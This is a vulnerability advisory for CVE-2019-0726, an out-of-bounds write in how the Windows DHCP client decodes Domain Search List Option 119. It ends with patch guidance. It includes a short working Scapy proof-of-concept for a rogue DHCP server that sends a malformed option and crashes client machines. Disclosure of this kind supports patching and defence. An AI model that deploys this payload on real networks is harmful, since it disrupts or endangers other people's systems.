Windows DHCP Client RCE
CVE-2019-0726
Description
This vulnerability is an Out of Bounds (OOB) Write within Windows DHCP Service which could lead to Remote Code Execution (RCE).
This bug was discovered while investigating the root cause of CVE-2019-0547, another DHCP RCE Vulnerability.
The vulnerability was in the function ‘DecodeDomainSearchListData’ of dhcpcore.dll. The function is used to parse the ‘Domain Search List’ Option 119 and extract and decode the Domain List sent by a DHCP server.
The option has the following structure as defined by RFC3397:
0 1 2 3
0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| 119 | Len | Searchstring...
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Searchstring...
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
The ‘Searchstring’ value is a string that specifies the search list and is encoded compactly using the technique described in Section 4.1.4 of RFC1035. These strings can also be split across option elements. For example, if we want to encode the domains test.domain.com and other.domain.com this might be encoded as:
+---+---+---+---+---+---+---+---+---+---+---+
|119| 9 | 4 |'t'|'e'|'s'|'t'|'6'|'d'|'o'|'m'|
+---+---+---+---+---+---+---+---+---+---+---+
+---+---+---+---+---+---+---+---+---+---+---+
|119| 9 |'a'|'i'|'n'| 3 |'c'|'o'|'m'| 0 | 5 |
+---+---+---+---+---+---+---+---+---+---+---+
+---+---+---+---+---+---+---+---+---+
|119| 7 |'o'|'t'|'h'|'e'|'t'|xc0|x05|
+---+---+---+---+---+---+---+---+---+
When these structures are parsed by ‘DecodeDomainSearchListData’ it first goes through the encoded string and calculates the total length for the decoded Domain Search List. It then extracts the domains, replacing the lengths with ‘.’, follows the compression pointers and separates the domains with a ‘,’ when a null byte is encountered. In CVE-2019-0547 there was a bug in calculating the total length of the destination heap buffer for the decoded string which caused a heap buffer overflow.
The vulnerability being described here was located near this bug and was originally triggered while trying to build a PoC for CVE-2019-0547.
The vulnerability is triggered when the first byte of the ‘Searchstring’ is set to Null (0x00) and followed by at least one valid length value string:
+---+---+---+---+---+---+
|119| 4 | 0 | 1 |'A'| 0 |
+---+---+---+---+---+---+
When the decoder inserts the ‘,’ due to the Null byte it subtract 1 from the index in the destination array and assigns it with the byte 0x2C (‘,’).

As our Null byte is at position 0 this leads to an integer underflow and an OOB Write leading to a crash.

PoC DHCP Server
To trigger this vulnerability, we built a simple DHCP server using Python Scapy which will distribute a payload that will crash the DHCP service.
from scapy.all import *
class DHCP_poc(BOOTP_am):
def make_reply(self, req):
resp = BOOTP_am.make_reply(self, req)
if DHCP in req:
dhcp_options = [(op[0], {1: 2, 3: 5}.get(op[1], op[1]))
for op in req[DHCP].options
if isinstance(op, tuple) and op[0] == "message-type"]
dhcp_options += [(119,"\x00\x01\x41\x00"), "end"]
resp /= DHCP(options=dhcp_options)
return resp
dhcp_server = DHCP_poc()
dhcp_server()
This vulnerability is marked as Critical by MSRC with a CVE score of 9.8. The vulnerability could allow an attacker to gain RCE within a System Service by issuing malicious DHCP traffic.
Solution
Microsoft have issued the following patch KB4489868 and all affected systems should be updated and patched to ensure they are not vulnerable to this memory corruption vulnerability.